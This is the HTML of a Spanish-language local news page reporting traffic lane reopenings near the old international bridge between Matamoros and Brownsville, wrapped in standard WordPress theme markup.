<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">16.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, enero 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-630189" class="post-630189 post type-post status-publish format-standard has-post-thumbnail category-matamoros tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T21:33:59+00:00" >6 septiembre, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-630189">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Informa+Gobierno+de+Matamoros+circulaci%C3%B3n+definitiva+en+%C3%A1rea+del+Puente+Viejo+Internacional&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Informa+Gobierno+de+Matamoros+circulaci%C3%B3n+definitiva+en+%C3%A1rea+del+Puente+Viejo+Internacional %0A%0A https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp" srcset="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp 640w, https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion-300x300.webp 300w, https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion-150x150.webp 150w, https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion-420x420.webp 420w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Informa Gobierno de Matamoros circulación"/></a></div>            </div>


            
            <p>Matamoros, Tamaulipas.-El Gobierno de Matamoros avanza en los trabajos que realiza para facilitar el desplazamiento de los vehículos que cruzan de Matamoros a Brownsville, Texas por el puente B&amp;M (puente viejo), los cuales incluyen la reapertura del carril exprés sobre la avenida Alvaro Obregón.</p>
<p>Con los trabajos que se realizan se liberará el flujo vehicular de las calles 7 y 8,  al reabrir el retorno del carril exprés sobre la Avenida Álvaro Obregón, así como un carril más a partir de la calle Sexta sobre la Av. de las Américas.</p>
<p>Esas acciones darán como resultado contar con un carril exprés y dos carriles ordinarios hacia el norte.</p>
<p>Los trabajos también incluyen la apertura de un carril de norte a sur, facilitando el acceso de vehículos de Brownsville a Matamoros, desde la Aduana, hasta la calle Galeana sobre la Avenida de las Américas, dando acceso a la zona centro por la calle 8, y hacia el poniente de la ciudad por la calle Galeana.</p>
<div class="tptn_counter" id="tptn_counter_630189">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-630189 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Informa+Gobierno+de+Matamoros+circulaci%C3%B3n+definitiva+en+%C3%A1rea+del+Puente+Viejo+Internacional&url=https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Informa+Gobierno+de+Matamoros+circulaci%C3%B3n+definitiva+en+%C3%A1rea+del+Puente+Viejo+Internacional&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Informa+Gobierno+de+Matamoros+circulaci%C3%B3n+definitiva+en+%C3%A1rea+del+Puente+Viejo+Internacional %0A%0A https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/enlinea2/"><img alt='' src='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EnLineaDirecta .info"></span><meta itemprop="datePublished" content="2023-09-06T21:33:59-05:00"><meta itemprop="dateModified" content="2023-09-06T21:33:59-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp"><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_2fb td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_2fb" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_2fb = new tdBlock();
block_tdi_3_2fb.id = "tdi_3_2fb";
block_tdi_3_2fb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_2fb","td_column_number":3,"live_filter_cur_post_id":630189,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_2fb","tdc_css_class_style":"tdi_3_2fb_rand_style"}';
block_tdi_3_2fb.td_column_number = "3";
block_tdi_3_2fb.block_type = "td_block_related_posts";
block_tdi_3_2fb.post_count = "3";
block_tdi_3_2fb.found_posts = "10021";
block_tdi_3_2fb.header_color = "";
block_tdi_3_2fb.ajax_pagination_infinite_stop = "";
block_tdi_3_2fb.max_num_pages = "3341";
tdBlocksArray.push(block_tdi_3_2fb);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_f66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_2fb" href="#">RELATED ARTICLES</a><a id="tdi_5_691" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_2fb" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_2fb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/realizan-pavimentacion-asfaltica-de-la-calle-tahuachal/" rel="bookmark" class="td-image-wrap" title="Realizan pavimentación asfáltica de la calle Tahuachal"><img class="entry-thumb" src="[data-uri]" alt="" title="Realizan pavimentación asfáltica de la calle Tahuachal" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/616046740_1475427244157839_1994209257520427102_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/realizan-pavimentacion-asfaltica-de-la-calle-tahuachal/" rel="bookmark" title="Realizan pavimentación asfáltica de la calle Tahuachal">Realizan pavimentación asfáltica de la calle Tahuachal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/" rel="bookmark" class="td-image-wrap" title="Accidente vial deja cuantiosos daños"><img class="entry-thumb" src="[data-uri]" alt="" title="Accidente vial deja cuantiosos daños" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/" rel="bookmark" title="Accidente vial deja cuantiosos daños">Accidente vial deja cuantiosos daños</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/avanza-en-el-mejoramiento-vial-para-una-ciudad-mas-segura-y-ordenada/" rel="bookmark" class="td-image-wrap" title="Avanza en el mejoramiento vial para una ciudad más segura y ordenada"><img class="entry-thumb" src="[data-uri]" alt="" title="Avanza en el mejoramiento vial para una ciudad más segura y ordenada" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_17688288892982-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/avanza-en-el-mejoramiento-vial-para-una-ciudad-mas-segura-y-ordenada/" rel="bookmark" title="Avanza en el mejoramiento vial para una ciudad más segura y ordenada">Avanza en el mejoramiento vial para una ciudad más segura y ordenada</a></h3>            </div>
        </div>
        
